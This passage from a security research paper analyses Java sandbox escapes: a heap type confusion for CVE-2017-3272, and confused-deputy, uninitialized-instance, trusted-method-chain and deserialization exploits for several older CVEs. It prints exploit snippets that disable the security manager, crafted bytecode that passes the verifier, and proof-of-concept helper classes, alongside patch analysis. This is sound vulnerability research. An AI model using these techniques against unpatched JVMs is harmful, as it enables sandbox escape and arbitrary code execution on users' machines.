0xAAAAAAAA as expected. The array doest not start by 0xAAAAAAAA directly
but has a 16 byte header which contains among other the size of the array
(0x4811610b = 1209098507). For now, there is nothing (only null bytes) 240
bytes before the array. Let's execute the get Java method and check again
the memory state with gdb:
---------------------------------------------------------------------------
(gdb) c
Continuing.
^C
Thread 1 "java" received signal SIGINT, Interrupt.
0x00007fb208ac86cd in pthread_join (threadid=140402604672768,
thread_return=0x7ffec40d4860) at pthread_join.c:90
90 in pthread_join.c
(gdb) x/10x 0x200000000-240
0x1ffffff10: 0x00000000 0x00000000 0x00000000 0x00000000
0x1ffffff20: 0xbbbbbbbb 0xbbbbbbbb 0x00000000 0x00000000
0x1ffffff30: 0x00000000 0x00000000
---------------------------------------------------------------------------
The copy of two elements from ib's internal array to dst "worked": they
have been copied 240 bytes before the first element of dst. For some reason
the program did not crash. Looking at the memory map of the process
indicates that there's a memory zone just before 0x20000000 which is rwx:
---------------------------------------------------------------------------
$ pmap 1234
[...]
00000001fc2c0000 62720K rwx-- [ anon ]
0000000200000000 5062656K rwx-- [ anon ]
0000000335000000 11714560K rwx-- [ anon ]
[...]
---------------------------------------------------------------------------
As explained below, in Java, a type confusion is synonym of total bypass of
the sandbox. The idea for vulnerability CVE-2017-3272 is to use the read
and write primitives to perform the type confusion. We aim at having the
following structure in memory:
---------------------------------------------------------------------------
B[] |0|1|............|k|......|l|
A[] |0|1|2|....|i|................|m|
int[] |0|..................|j|....|n|
---------------------------------------------------------------------------
An array of elements of type _B_ just before an array of elements of type
_A_ just before the internal array of an _IntBuffer_ object. The first step
consists in using the read primitive to copy the address of elements of
type _A_ (at index i) inside the internal integer array (at index j). The
second steps consists in copying the reference from the internal array (at
index j) to an element of type _B_ (at index k). Once the two steps are
done, the JVM will think element at index k is of type _B_, but it is
actually an element of type _A_.
The code handling the heap is complex and can change from VM to VM
(Hotspot, JRockit, etc.) but also from version to version. We have obtained
a stable situation where all the three arrays are next to each other for 50
different versions of the JVM with the following array sizes:
---------------------------------------------------------------------------
l = 429496729
m = l
n = 858993458
---------------------------------------------------------------------------
------[ 3.2.3 - Discussion
We have tested the exploit on all publicly available versions of Java 1.6,
1.7 and 1.8. All in all 51 versions are vulnerable: 18 versions of 1.6
(1.6_23 to 1.6_45), 28 versions of 1.7 (1.7_0 to 1.7_80) and 5 versions of
1.8 (1.8_05 to 1.8_60).
We have already discussed the patch above: the patched code now first casts
32 bit integers to long before doing the shift operation. This efficiently
prevents integer overflows.
--[ 4 - Java Level Vulnerabilities
----[ 4.1 - Confused Deputy
------[ 4.1.1 - Background
Confused deputy attacks are a very common type of attack on the Java
platform. Example attacks are the exploits for CVE-2012-5088,
CVE-2012-5076, CVE-2013-2460, and also CVE-2012-4681 which we present in
detail below. The basic idea is that exploit code aims for access to
private methods or fields of system classes in order to, e.g., deactivate
the security manager. Instead of accessing the desired class member
directly, however, the exploit code will perform the access on behalf of a
trusted system class. Typical ways to abuse a system class for that purpose
is by exploiting insecure use of reflection or MethodHandles, i.e., a
trusted system class performs reflective read access to a target field
which can be determined by the analyst.
------[ 4.1.2 - Example: CVE-2012-4681
We will have a look at CVE-2012-4681, because this is often referred to by
other authors as an example of a confused deputy attack.
As a first step, we retrieve access to _sun.awt.SunToolkit_, a restricted
class which should be inaccessible to untrusted code.
---------------------------------------------------------------------------
1: Expression expr0 = new Expression(Class.class, "forName",
2: new Object[] {"sun.awt.SunToolkit"});
3: Class sunToolkit = (Class)expr.execute().getValue();
---------------------------------------------------------------------------
This already exploits a vulnerability. Even though we specify
Class.forName() as the target method of the Expression, this method is
actually not called. Instead, _Expression_ implements custom logic
specifically for this case, which loads classes without properly checking
access permissions. Thus, _Expression_ serves as our confused deputy here
that loads a class for us that we would otherwise not be allowed to load.
As a next step, we use SunToolkit.getField() to get access to the private
field Statement.acc.
---------------------------------------------------------------------------
1: Expression expr1 = new Expression(sunToolkit, "getField",
2: new Object[] {Statement.class, "acc"});
3: Field acc = expr1.execute().getValue();
---------------------------------------------------------------------------
getField() is another confused deputy, on whose behalf we get reflective
access to a private field of a system class. The following snippet shows
that getField() uses doPrivileged() to get the requested field, and also
set it accessible, so that its value can be modified later.
----------------------------| SunToolkit.java |----------------------------
1: public static Field getField(final Class klass,
2: final String fieldName) {
3: return AccessController.doPrivileged(
4: new PrivilgedAction<Field>() {
5: public Field run() {
6: ...
7: Field field = klass.getDeclaredField(fieldName);
8: ...
9: field.setAccessible(true);
10: return field;
11: ...
---------------------------------------------------------------------------
Next, we create an _AccessControlContext_ which is assigned all
permissions.
---------------------------------------------------------------------------
1: Permissions permissions = new Permissions();
2: permissions.add(new AllPermission());
3: ProtectionDomain pd = new ProtectionDomain(new CodeSource(
4: new URL("file:///"), new Certificate[0]), permissions);
5: AccessControlContext newAcc =
6: AccessControlContext(new ProtectionDomain[] {pd});
---------------------------------------------------------------------------
_Statement_ objects can represent arbitrary method calls. When an instance
of _Statement_ is created, it stores the current security context in
Statement.acc. When calling Statement.execute(), it will execute the call
it represents within the security context that has originally been stored
in Statement.acc to ensure that it calls the method with the same
privileges as if it were called directly.
We next create a _Statement_ that represents the call
System.setSecurityManager(null) and overwrite its _AccessControlContext_
stored in Statement.acc with our new _AccessControlContext_ that has all
permissions.
---------------------------------------------------------------------------
1: Statement stmt = new Statement(System.class, "setSecurityManager",
2: new Object[1]);
3: acc.set(stmt, newAcc)
---------------------------------------------------------------------------
Finally, we call stmt.execute() to actually perform the call to
setSecurityManager(). This call will succeed, because we have replaced the
security context in stmt.acc with a security context that has been assigned
all privileges.
------[ 4.1.3 - Discussion
The problem of confused deputy attacks naturally arises from the very core
concepts of Java platform security. One crucial mechanism of the sandbox is
stack-based access control, which inspects the call stack whenever
sensitive operations are attempted, thus detecting direct access from
untrusted code to sensitive class members, for example. In many cases,
however, this stack inspection terminates before all callers on the current
stack have been checked for appropriate permissions. There are two common
cases when this happens. In the first case, one of the callers on the stack
calls doPrivileged() to explicitly state that the desired action is deemed
secure, even if called from unprivileged code. While doPrivileged()
generally is a sensible mechanism, it can also be used incorrectly in
situations where not all precautions have been taken to actually ensure
that a specific operation is secure. In the second case, a method in a
system class will manually check properties of the immediate caller only,
and skip the JVM's access control mechanism that would inspect also the
other callers on the stack. In both these cases can analysts profit from
incomplete stack walks by performing certain sensitive actions simply on
behalf of system classes.
----[ 4.2 - Uninitialized Instance
------[ 4.2.1 - Background
A crucial step in Java object initialization is calling the constructor of
the respective type. Constructors contain necessary code for variable
initialization, but may also contain security checks. It is therefore
important for the security and stability of the platform to enforce that
constructors are actually called before object initialization completes and
methods of the type are invoked by other code.
Enforcing constructor calls is in the responsibility of the bytecode
verifier, which checks all classes during loading to ensure their validity.
This also includes, for instance, checking that jumps land on valid
instructions and not in the middle of an instruction, and checking that the
control flow ends with a return instruction. Furthermore, it also checks
that instructions operate on valid types, which is required to prevent type
confusion attacks, which we presented in Section 3.1.1.
Historically, to check type validity, the JVM relied on a data flow
analysis to compute a fix point. This analysis may require to perform
multiple pass over the same paths. As this is time consuming, and may
slower the class loading process, a new approach has been developed to
perform the type checking in linear time where each path is only checked
once. To achieve that, meta-information called stack map frames have been
added along the bytecode. In brief, stack map frames describe the possible
types at each branch targets. Stack map frames are stored in a structure
called the stack map table [25].
There is an uninitialized instance vulnerability when the analyst is able
to create an instance on which the call to <init>(*), the constructor of
the object or the constructor of the super class, is not executed. This
vulnerability directly violates the specification of the virtual machine
[21]. The consequences on the security of the JVM is that with an
uninitialized instance vulnerability an analyst can instantiate objects he
should not be able to and have access to properties and methods he should
not have access to. This could potentially lead to a sandbox escape.
------[ 4.2.2 - Example: CVE-2017-3289
The description of the CVE indicates that "Successful attacks of this
vulnerability can result in takeover of Java SE, Java SE Embedded." [22].
As for CVE-2017-3272, this means it might be possible to exploit the
vulnerability to escape the Java sandbox.
Redhat's bugzilla indicates that "An insecure class construction flaw,
related to the incorrect handling of exception stack frames, was found in
the Hotspot component of OpenJDK. An untrusted Java application or applet
could use this flaw to bypass Java sandbox restrictions." [23]. This
informs the analyst that (1) the vulnerability lies in C/C++ code (Hotspot
is the name of the Java VM) and that (2) the vulnerability is related to an
illegal class construction and to exception stack frames. Information (2)
indicates that the vulnerability is probably in the C/C++ code checking the
validity of the bytecode. The page also links to the OpenJDK's patch for
this vulnerability.
The OpenJDK's patch "8167104: Additional class construction refinements"
fixing the vulnerability is available online [24]. Five C++ files are
patched: "classfile/verifier.cpp", the class responsible for verifying the
structure and the validity of a class file, "classfile/stackMapTable.{cpp,
hpp}", the files handling the stack map table, and
"classfile/stackMapFrame.{cpp, hpp}", the files representing the stack map
frames.
By looking at the diff, one notices that function
StackMapFrame::has_flag_match_exception() has been removed and a condition,
which we will refer to as C1, has been updated by removing the call to
has_flag_match_exception(). Also, methods match_stackmap() and
is_assignable_to() have now one less parameter: "bool handler" has been
removed. This parameter "handler" is set to "true" if the verifier is
currently checking an exception handler. Condition C1 is illustrated in the
following listing:
---------------------------------------------------------------------------
....
- bool match_flags = (_flags | target->flags()) == target->flags();
- if (match_flags || is_exception_handler &&
has_flag_match_exception(target)) {
+ if ((_flags | target->flags()) == target->flags()) {
return true;
}
....
---------------------------------------------------------------------------
This condition is within function is_assignable_to() which checks if the
current stack map frame is assignable to the target stack map frame, passed
as a parameter to the function. Before the patch, the condition to return
"true" was "match_flags || is_exception_handler &&
has_flag_match_exception(target)". In English, this means that flags for
the current stack map frame and the target stack map frame are the same or
that the current instruction is in an exception handler and that function
"has_flag_match_exception" returns "true". Note that there is only one kind
of flag called "UNINITIALIZED_THIS" (aka FLAG_THIS_UNINIT). If this flag is
true, it indicates that the object referenced by "this" is uninitialized,
i.e., its constructor has not yet been called.
After the patch, the condition becomes "match_flags". This means that, in
the vulnerable version, there is probably a way to construct bytecode for
which "match_flags" is false (i.e., "this" has the uninitialized flag in
the current frame but not in the target frame), but for which
"is_exception_handler" is "true" (the current instruction is in an
exception handler) and for which "has_flag_match_exception(target)" returns
"true". But when does this function return "true"?
Function has_flag_match_exception() is represented in the following
listing.
---------------------------------------------------------------------------
1: ....
2: bool StackMapFrame::has_flag_match_exception(
3: const StackMapFrame* target) const {
4:
5: assert(max_locals() == target->max_locals() &&
6: stack_size() == target->stack_size(),
7: "StackMap sizes must match");
8:
9: VerificationType top = VerificationType::top_type();
10: VerificationType this_type = verifier()->current_type();
11:
12: if (!flag_this_uninit() || target->flags() != 0) {
13: return false;
14: }
15:
16: for (int i = 0; i < target->locals_size(); ++i) {
17: if (locals()[i] == this_type && target->locals()[i] != top) {
18: return false;
19: }
20: }
21:
22: for (int i = 0; i < target->stack_size(); ++i) {
23: if (stack()[i] == this_type && target->stack()[i] != top) {
24: return false;
25: }
26: }
27:
28: return true;
29: }
30: ....
---------------------------------------------------------------------------
In order for this function to return "true" all the following conditions
must pass: (1) the maximum number of local variables and the maximum size
of the
stack must be the same for the current frame and the target frame
(lines 5-7); (2) the current frame must have the "UNINIT" flag set to
"true" (line 12-14); and (3) uninitialized objects are not used in the
target frame (lines 16-26).
The following listing illustrates bytecode that satisfies the three
conditions:
---------------------------------------------------------------------------
<init>()
0: new // class java/lang/Throwable
1: dup
2: invokespecial // Method java/lang/Throwable."<init>":()V
3: athrow
4: new // class java/lang/RuntimeException
5: dup
6: invokespecial // Method java/lang/RuntimeException."<init>":()V
7: athrow
8: return
Exception table:
from to target type
0 4 8 Class java/lang/Throwable
StackMapTable: number_of_entries = 2
frame at instruction 3
local = [UNINITIALIZED_THIS]
stack = [ class java/lang/Throwable ]
frame at instruction 8
locals = [TOP]
stack = [ class java/lang/Throwable ]
---------------------------------------------------------------------------
The maximum number of locals and the maximum stack size can be set to 2 to
satisfy the first condition. The current frame has "UNINITIALIZED_THIS" set
to true at line 3 to satisfy the second condition. Finally, to satisfy the
third condition, uninitialized locals are not used in the target of the
"athrow" instruction (line 8) since the first element of the local is
initialized to "TOP".
Note that the code is within a try/catch block to have
"is_exception_handler" set to "true" in function is_assignable_to().
Moreover, notice that the bytecode is within a constructor (<init>() in
bytecode). This is mandatory in order to have flag "UNINITIALIZED_THIS" set
to true.
We now know that the analyst is able to craft bytecode that returns an
uninitialized object of itself. At a first glance, it may be hard to see
how such an object could be used by the analyst. However, a closer look
reveals that such a manipulated class could be implemented as a subclass of
a system class, which can be initialized without calling super.<init>(),
the constructor of the super class. This can be used to instantiate public
system classes that can otherwise not be instantiated by untrusted code,
because their constructors are private, or contain permission checks. The
next step is to find such classes which offer "interesting" functionalities
to the analyst. The aim is to combine all the functionalities to be able to
execute arbitrary code in a sandbox environment, hence bypassing the
sandbox. Finding useful classes is, however, a complicated task by itself.
Specifically, we are facing the following challenges.
Challenge 1: Where to look for helper code
The JRE ships with numerous jar files containing JCL (Java Class Library)
classes. These classes are loaded as _trusted_ classes and may be leveraged
when constructing an exploit. Unfortunately for the analyst, but
fortunately for Java users, more and more of the classes are tagged as
"restricted" meaning that _untrusted_ code cannot directly instantiate
them. The number of restricted packages went from one in 1.6.0_01 to 47 in
1.8.0_121. This means that the percentage of code that the analyst cannot
directly use when building an exploit went from 20% in 1.6.0_01 to 54% in
1.8.0_121.
Challenge 2: Fields may not be initialized
Without the proper permission it is normally not possible to instantiate a
new class loader. The permission of the _ClassLoader_ class being checked
in the constructor it seems, at first sight, to be an interesting target.
With the vulnerability of CVE-2017-3289 it is indeed possible to
instantiate a new class loader without the permission since the constructor
code -- and thus the permission check -- will not be executed. However,
since the constructor is bypassed, fields are initialized with default
values (e.g, zero for integers, null for references). This is problematic
since the interesting methods which normally allows to define a new class
with all privileges will fail because the code will try to dereference a
field which has not been properly initialized. After manual inspection it
seems difficult to bypass the field dereference since all paths are going
through the instruction dereferencing the non-initialized field. Leveraging
the _ClassLoader_ seems to be a dead end. Non-initialized fields is a major
challenge when using the vulnerability of CVE-2017-3289: in addition to the
requirements for a target class to be public, non-final and non-restricted,
its methods of interest should also not execute a method dereferencing
uninitialized fields.
We have not yet found useful helper code for Java version 1.8.0 update 112.
To illustrate how the vulnerability of CVE-2017-3289 works we will show
alternative helper code for exploits leveraging 0422 and 0431. Both
exploits rely on _MBeanInstantiator_, a class that defines method
findClass() which can load arbitrary classes. Class _MBeanInstantiator_ has
only private constructors, so direct instantiation is not possible.
Originally, these exploits use _JmxMBeanServer_ to create an instance of
_MBeanInstantiator_. We will show that an analyst can directly subclass
_MBeanInstantiator_ and use vulnerability 3289 to get an instance of it.
The original helper code to instantiate _MBeanInstantiator_ relies on
_JmxMBeanServer_ as shown below:
---------------------------------------------------------------------------
1: JmxMBeanServerBuilder serverBuilder = new JmxMBeanServerBuilder();
2: JmxMBeanServer server =
3: (JmxMBeanServer) serverBuilder.newMBeanServer("", null, null);
4: MBeanInstantiator instantiator = server.getMBeanInstantiator();
---------------------------------------------------------------------------
The alternative code to instantiate _MBeanInstantiator_ leverages the
vulnerability of CVE-2017-3289:
---------------------------------------------------------------------------
1: public class PoCMBeanInstantiator extends java.lang.Object {
2: public PoCMBeanInstantiator(ModifiableClassLoaderRepository clr) {
3: throw new RuntimeException();
4: }
5:
6: public static Object get() {
7: return new PoCMBeanInstantiator(null);
8: }
9: }
---------------------------------------------------------------------------
Note that since _MBeanInstantiator_ does not have any public constructor,
_PoCMBeanInstantiator_ has to extend a dummy class, in our example
_java.lang.Object_, in the source code. We use the ASM [28] bytecode
manipulation library, to change the super class of _PoCMBeanInstantiator_
to _MBeanInstantiator_. We also use ASM to change the bytecode of the
constructor to bypass the call to super.<init>(*).
Since Java 1.7.0 update 13, Oracle has added _com.sun.jmx._ as a restricted
package. Class _MBeanInstantiator_ being in this package, it is thus not
possible to reuse this helper code in later versions of Java.
To our surprise, this vulnerability affects more than 40 different public
releases. All Java 7 releases from update 0 to update 80 are affected. All
Java 8 releases from update 5 to update 112 are also affected. Java 6 is
not affected.
By looking at the difference between the source code of the bytecode
verifier of Java 6 update 43 and Java 7 update 0, we notice that the main
part of the diff corresponds to the inverse of the patch presented above.
This means that the condition under which a stack frame is assignable to a
target stack frame within an exception handler in a constructor has been
weakened. Comments in the diff indicate that this new code has been added
via request 7020118 [26]. This request asked to update the code of the
bytecode verifier in such a way that NetBeans' profiler can generate
handlers to cover the entire code of a constructor.
The vulnerability has been fixed by tightening the constraint under which
the current stack frame -- in a constructor within a try/catch block -- can
be assigned to the target stack frame. This effectively prevents bytecode
from returning an uninitialized ``this'' object from the constructor.
As far as we know, there are at least three publicly known _uninitialized
instance_ vulnerabilities for Java. One is CVE-2017-3289 described in this
paper. The second has been discovered in 2002 [29]. The authors also
exploited a vulnerability in the bytecode verifier which enables to not
call the constructor of the super class. They have not been able to develop
an exploit to completely escape the sandbox. They were able, however, to
access the network and read and write files to the disk. The third has been
found by a research group at Princeton in 1996 [30]. Again, the problem is
within the bytecode verifier. It allows for a constructor to catch
exceptions thrown by a call to super() and return a partially initialized
object. Note that at the time of this attack the class loader class did not
have any instance variable. Thus, leveraging the vulnerability to
instantiate a class loader gave a fully initialized class loader on which
any method could be called.
------[ 4.2.3 - Discussion
The root cause of this vulnerability is a modification of the C/C++
bytecode validation code which enables an analyst to craft Java bytecode
which is able not to bypass the call to super() in a constructor of a
subclass. This vulnerability directly violates the specification of the
virtual machine [21].
However, this vulnerability is useless without appropriate _helper_ code.
Oracle has developed static analysis tools to find dangerous gadgets and
blacklist them [31]. This makes it harder for an analyst to develop an
exploit bypassing the sandbox. Indeed, we have only found interesting
gadgets that work with older versions of the JVM. Since they have been
blacklisted in the latest versions, the attack does not work anymore.
However, even though the approach relies on static analysis, it (1) may
generate many false positives which makes it harder to identify real
dangerous gadgets and (2) might have false negatives because it does not
faithfuly model all specificities of the language, typically reflection and
JNI, and thus is not sound.
----[ 4.3 - Trusted Method Chain
------[ 4.3.1 - Background
Whenever a security check is performed in Java, the whole call stack is
checked. Each frame of the call stack contains a method name identified by
its class and method signature. The idea of a trusted method chain attack
is to only have trusted classes on the call stack. To achieve this, an
analyst typically relies on reflection features present in trusted classes
to call target methods. That way, no application class (untrusted) will be
on the call stack when the security check is done and the target methods
will execute in a privileged context (typically to disable the security
manager). In order for this approach to work the chain of methods has to be
on a privileged thread such as the event thread. It will not work on the
main thread because the class with the main method is considered untrusted
and the security check will thus throw an exception.
------[ 4.3.2 - Example: CVE-2010-0840
This vulnerability is the first example of a trusted method chain attack
against the Java platform [32]. It relies on the _java.beans.Statement_
class to execute target methods via reflection. The exploit injects a
_JList_ GUI element ("A component that displays a list of objects and
allows the user to select one or more items." [33]) to force the GUI thread
to draw the new element. The exploit code is as follows:
---------------------------------------------------------------------------
// target method
Object target = System.class;
String methodName = "setSecurityManager";
Object[] args = new Object[] { null };
Link l = new Link(target, methodName, args);
final HashSet s = new HashSet();
s.add(l);
Map h = new HashMap() {
public Set entrySet() {
return s;
}; };
sList = new JList(new Object[] { h });
---------------------------------------------------------------------------
The target method is represented as a _Statement_ through the _Link_
object. The _Link_ class is not a class from the JCL but a class
constructed by the analyst. The _Link_ class is a subclass of _Expression_
which is a subclass of _Statement_. The _Link_ object also implements,
although in a fake way, the getValue() method of the _java.util.Map.Entry_
interface. It is not a real implementation of the _Entry_ interface because
only the getValue() method is present. This "implementation" cannot be done
with a normal javac compiler and has to be done by directly modifying the
bytecode of the _Link_ class.
---------------------------------------------------------------------------
interface Entry<K,V> {
[...]
/**
* Returns the value corresponding to this entry. If the mapping
* has been removed from the backing map (by the iterator's
* <tt>remove</tt> operation), the results of this call are
* undefined.
*
* @return the value corresponding to this entry
* @throws IllegalStateException implementations may, but are not
* required to, throw this exception if the entry has been
* removed from the backing map.
*/
V getValue();
[...]
---------------------------------------------------------------------------
This interface has the getValue() method. It turns out that the
_Expression_ class also has a getValue() method with the same signature.
That is why at runtime calling Entry.getValue() on an object of type
_Link_, faking the implementation of _Entry_, can succeed.
---------------------------------------------------------------------------
// in AbstractMap
public String toString() {
Iterator<Entry<K,V>> i = entrySet().iterator();
if (! i.hasNext())
return "{}";
StringBuilder sb = new StringBuilder();
sb.append('{');
for (;;) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
sb.append(key == this ? "(this Map)" : key);
sb.append('=');
sb.append(value == this ? "(this Map)" : value);
if (! i.hasNext())
return sb.append('}').toString();
sb.append(',').append(' ');
}
}
---------------------------------------------------------------------------
The analyst aims at calling the AbstractMap.toString() method to call
Entry.getValue() on the _Link_ object which calls the invoke() method:
---------------------------------------------------------------------------
public Object getValue() throws Exception {
if (value == unbound) {
setValue(invoke());
}
return value;
}
---------------------------------------------------------------------------
The invoke method executes the analyst's target method
System.setSecurityManapger(null) via reflection to disable the security
manager. The call stack when this method is invoked through reflection
looks like this:
---------------------------------------------------------------------------
at java.beans.Statement.invoke(Statement.java:235)
at java.beans.Expression.getValue(Expression.java:98)
at java.util.AbstractMap.toString(AbstractMap.java:487)
at javax.swing.DefaultListCellRenderer.getListCellRendererComponent
(DefaultListCellRenderer.java:125)
at javax.swing.plaf.basic.BasicListUI.updateLayoutState
(BasicListUI.java:1337)
at javax.swing.plaf.basic.BasicListUI.maybeUpdateLayoutState
(BasicListUI.java:1287)
at javax.swing.plaf.basic.BasicListUI.paintImpl(BasicListUI.java:251)
at javax.swing.plaf.basic.BasicListUI.paint(BasicListUI.java:227)
at javax.swing.plaf.ComponentUI.update(ComponentUI.java:143)
at javax.swing.JComponent.paintComponent(JComponent.java:758)
at javax.swing.JComponent.paint(JComponent.java:1022)
at javax.swing.JComponent.paintChildren(JComponent.java:859)
at javax.swing.JComponent.paint(JComponent.java:1031)
at javax.swing.JComponent.paintChildren(JComponent.java:859)
at javax.swing.JComponent.paint(JComponent.java:1031)
at javax.swing.JLayeredPane.paint(JLayeredPane.java:564)
at javax.swing.JComponent.paintChildren(JComponent.java:859)
at javax.swing.JComponent.paint(JComponent.java:1031)
at javax.swing.JComponent.paintToOffscreen(JComponent.java:5104)
at javax.swing.BufferStrategyPaintManager.paint
(BufferStrategyPaintManager.java:285)
at javax.swing.RepaintManager.paint(RepaintManager.java:1128)
at javax.swing.JComponent._paintImmediately(JComponent.java:5052)
at javax.swing.JComponent.paintImmediately(JComponent.java:4862)
at javax.swing.RepaintManager.paintDirtyRegions
(RepaintManager.java:723)
at javax.swing.RepaintManager.paintDirtyRegions
(RepaintManager.java:679)
at javax.swing.RepaintManager.seqPaintDirtyRegions
(RepaintManager.java:659)
at javax.swing.SystemEventQueueUtilities$ComponentWorkRequest.run
(SystemEventQueueUtilities.java:128)
at java.awt.event.InvocationEvent.dispatch(InvocationEvent.java:209)
at java.awt.EventQueue.dispatchEvent(EventQueue.java:597)
at java.awt.EventDispatchThread.pumpOneEventForFilters
(EventDispatchThread.java:273)
at java.awt.EventDispatchThread.pumpEventsForFilter
(EventDispatchThread.java:183)
at java.awt.EventDispatchThread.pumpEventsForHierarchy
(EventDispatchThread.java:173)
at java.awt.EventDispatchThread.pumpEvents
(EventDispatchThread.java:168)
at java.awt.EventDispatchThread.pumpEvents
(EventDispatchThread.java:160)
at java.awt.EventDispatchThread.run(EventDispatchThread.java:121)
---------------------------------------------------------------------------
The first observation is that there are no untrusted class on the call
stack. Any security check performed on the elements of the call stack will
pass.
As seen on the call stack above, the paint operation
(RepaintManager.java:1128) ends up calling the
getListCellRendererComponent() method (DefaultListCellRenderer.java:125).
The _JList_ constructor takes as a parameter a list of the item elements.
This method in turn calls the toString() method on the items. The first
element being a _Map_ calls getValue() on all its items. The method
getValue() calls Statement.invoke() which calls the analyst's target method
via reflection.
------[ 4.3.3 - Discussion
This vulnerability has been patched by modifying the Statement.invoke()
method to perform the reflective call in the _AccessControlContext_ of the
code which created the _Statement_. This exploit does not work on recent
version of the JRE because the untrusted code which creates the _Statement_
does not have any permission.
----[ 4.4 - Serialization
------[ 4.4.1 - Background
Java allows for transforming objects at runtime to byte streams, which is
useful for persistence and network communications. Converting an object
into a sequence of bytes is called serialiation, and the reverse process of
converting a byte stream to an object is called deserialization,
accordingly. It may happen that part of the deserialization process in done
in a privileged context. An analyst can leverage this by instantiating
objects that he would normally not be allowed to instantiate due to lacking
permissions. A typical example is the class _java.lang.ClassLoader_. An
analyst (always in the context of having no permission) cannot directly
instantiate a subclass _S_ of _ClassLoader_ because the constructor of
_ClassLoader_ checks whether the caller has permission CREATE_CLASSLOADER.
However, if he finds a way to deserialize a serialized version of _S_ in a
privileged context, he may end up having an instance of _S_. Note that the
serialized version of _S_ can be created by the analyst outside the scope
of an attack (e.g., on his own machine with a JVM with no sandbox). During
the attack, the serialized version is just data representing an instance of
_S_. In this section we show how to exploit CVE-2010-0094 to make use of
system code that deserializes data provided by the analyst in a privileged
context. This can be used to execute arbitrary code and thus bypass all
sandbox restrictions.
------[ 4.4.2 - Example: CVE-2010-0094
The vulnerability CVE-2010-0094 [35] lies in method
RMIConnectionImpl.createMBean(String, ObjectName, ObjectName,
MarshalledObject, String[], Subject). The fourth argument of type
_MarshalledObject_ contains a byte representation of an object _S_ which is
deserialized in a privileged context (within a call to doPrivileged() with
all permissions). The analyst can pass an arbitrary object to createMBean()
for deserialization. In our case, he passes a subclass of
_java.lang.ClassLoader_:
---------------------------------------------------------------------------
public class S extends ClassLoader implements Serializable {
}
---------------------------------------------------------------------------
In a vulnerable version of the JVM (1.6.0_17 for instance), the call stack
when object _S_ is instantiated is the following:
---------------------------------------------------------------------------
1: Thread [main] (Suspended (breakpoint at line 226 in ClassLoader))
2: S(ClassLoader).<init>() line: 226 [local variables
unavailable]
4: GeneratedSerializationConstructorAccessor1.newInstance(Object[])
line: not available
6: Constructor<T>.newInstance(Object...) line: 513
7: ObjectStreamClass.newInstance() line: 924
8: MarshalledObject$MarshalledObjectInputStream
(ObjectInputStream).readOrdinaryObject(boolean) line: 1737
10: MarshalledObject$MarshalledObjectInputStream
(ObjectInputStream).readObject0(boolean) line: 1329
12: MarshalledObject$MarshalledObjectInputStream
(ObjectInputStream).readObject() line: 351
14: MarshalledObject<T>.get() line: 142
15: RMIConnectionImpl$6.run() line: 1513
16: AccessController.doPrivileged(PrivilegedExceptionAction<T>)
line: not available [native method]
18: RMIConnectionImpl.unwrap(MarshalledObject, ClassLoader,
Class<T>) line: 1505
20: RMIConnectionImpl.access$500(MarshalledObject, ClassLoader,
Class) line: 72
22: RMIConnectionImpl$7.run() line: 1548
23: AccessController.doPrivileged(PrivilegedExceptionAction<T>)
line: not available [native method]
25: RMIConnectionImpl.unwrap(MarshalledObject, ClassLoader,
ClassLoader, Class<T>) line: 1544
27: RMIConnectionImpl.createMBean(String, ObjectName, ObjectName,
MarshalledObject, String[], Subject) line: 376
29: Exploit.exploit() line: 79
30: Exploit(BypassExploit).run_exploit() line: 24
31: ExploitBase.run(ExploitBase) line: 20
32: Exploit.main(String[]) line: 19
---------------------------------------------------------------------------
We observe that the deserialization happens within a privileged context
(within a doPrivileged() at line 16 and line 23). Notice that it is the
constructor of the _ClassLoader_ class (<init>(), trusted code) which is on
the stack and not the constructor of _S_ (the analyst class, untrusted
code). Note that at line 2 "S(ClassLoader)" means that _ClassLoader_ is on
the stack, not _S_. If _S_ would have been on the stack, the permission
check in the _ClassLoader_ constructor would have thrown a security
exception since untrusted code (thus without the permission) is on the
stack. Why then is _S_ not on the call stack? The answer is given by the
documentation of the serialization protocol [34]. It says that the
constructor which is called is the first constructor of the class hierarchy
not implementing the _Serializable_ interface. In our example _S_
implements _Serializable_ so its constructor is not called. _S_ extends
_ClassLoader_ which does not implement _Serializable_. Thus, the empty
constructor of _ClassLoader_ is called by the deserialization system code.
As a consequence, the stack trace only contains trusted system classes on
the stack within the privileged context (there can be untrusted code after
doPrivileged() since a permission check will stop at the doPrivileged()
method when checking the call stack). The permission check in the
_ClassLoader_ will succeed.
However, later in the system code, this instance of _S_ is cast to a type
which is nor _S_, neither _ClassLoader_. So, how can the analyst retrieve
this instance? One solution is to add a static field to _S_ as well as a
method to the _S_ class to save the reference of the instance of _S_ in the
static field:
---------------------------------------------------------------------------
public class S extends ClassLoader implements Serializable {
public static S myCL = null;
private void readObject(java.io.ObjectInputStream in)
throws Throwable {
S.myCL = this;
}
}
---------------------------------------------------------------------------
The readObject() method is a special method called during deserialization
(by readOrdinaryObject() at line 8 in the above call stack). No permission
check is done at this point, so untrusted code (S.readObject() method) can
be on the call stack.
The analyst now has access to an instance of _S_. Since _S_ is a subclass
of _ClassLoader_, the analyst can define a new class with all privileges
and disable the security manager (similar approach as in Section 3.1.1). At
this point, the sandbox is disabled and the analyst can execute arbitrary
code.
This vulnerability affects 14 versions of Java 1.6 (from version 1.6.0_01
to 1.6.0_18). It has been corrected in version 1.6.0_24.
The combination of the following "features" enables the analyst to bypass
the sandbox: (1) trusted code allows deserialization of data controlled by
untrusted code, (2) deserialization is taking place in a privileged
context, and (3) creating an object by means of deserialization follows a
different procedure than regular object instantiation.
The vulnerability CVE-2010-0094 has been fixed in Java 1.6.0 update 24. The
two calls to doPrivileged() have been removed from the code. In the patched
version, when _ClassLoader_ is initialized, the permission check fails
since the whole call stack is now checked (see the new call stack below).
Untrusted code at lines 21 and below does not have permission
CREATE_CLASSLOADER.
---------------------------------------------------------------------------
1: Thread [main] (Suspended (breakpoint at line 226 in ClassLoader))
2: MyClassLoader(ClassLoader).<init>() line: 226 [local variables
unavailable]
4: GeneratedSerializationConstructorAccessor1.newInstance(Object[])
line: not available
6: Constructor<T>.newInstance(Object...) line: 513
7: ObjectStreamClass.newInstance() line: 924
8: MarshalledObject$MarshalledObjectInputStream
(ObjectInputStream).readOrdinaryObject(boolean) line: 1736
10: MarshalledObject$MarshalledObjectInputStream(ObjectInputStream)
.readObject0(boolean) line: 1328
12: MarshalledObject$MarshalledObjectInputStream(ObjectInputStream)
.readObject() line: 350
14: MarshalledObject<T>.get() line: 142
